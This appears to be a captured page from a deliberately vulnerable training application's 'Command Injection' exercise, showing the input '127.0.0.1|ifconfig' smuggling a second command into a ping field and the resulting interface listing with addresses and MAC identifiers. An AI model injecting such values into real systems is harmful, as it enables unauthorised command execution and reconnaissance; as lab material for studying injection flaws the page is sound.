 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|ifconfig Submit
lo0: flags=8049 mtu 16384
options=1203
inet 127.0.0.1 netmask 0xff000000
inet6 ::1 prefixlen 128
inet6 fe80::1%lo0 prefixlen 64 scopeid 0x1
nd6 options=201
gif0: flags=8010 mtu 1280
stf0: flags=0<> mtu 1280
en5: flags=8863 mtu 1500
ether ac:de:48:00:11:22
inet6 fe80::aede:48ff:fe00:1122%en5 prefixlen 64 scopeid 0x4
nd6 options=201
media: autoselect (100baseTX )
status: active
ap1: flags=8843 mtu 1500
options=400
ether 36:7d:da:79:26:9e
nd6 options=201
media: autoselect
status: inactive
en0: flags=8963 mtu 1500
options=400
ether 14:7d:da:79:26:9e
inet6 fe80::1447:d8d6:151a:6ea2%en0 prefixlen 64 secured scopeid 0x6
inet6 2001:da8:215:3c01:c41:f1b2:3fcd:e246 prefixlen 64 autoconf secured
inet6 2001:da8:215:3c01:39b5:f633:d300:ebb6 prefixlen 64 autoconf temporary
inet6 2001:da8:215:3c01::4:cd66 prefixlen 64 dynamic
inet 10.128.243.200 netmask 0xffffc000 broadcast 10.128.255.255
nd6 options=201
media: autoselect
status: active
awdl0: flags=8943 mtu 1500
options=400
ether c6:c1:67:25:fd:5d
inet6 fe80::c4c1:67ff:fe25:fd5d%awdl0 prefixlen 64 scopeid 0x7
nd6 options=201
media: autoselect
status: active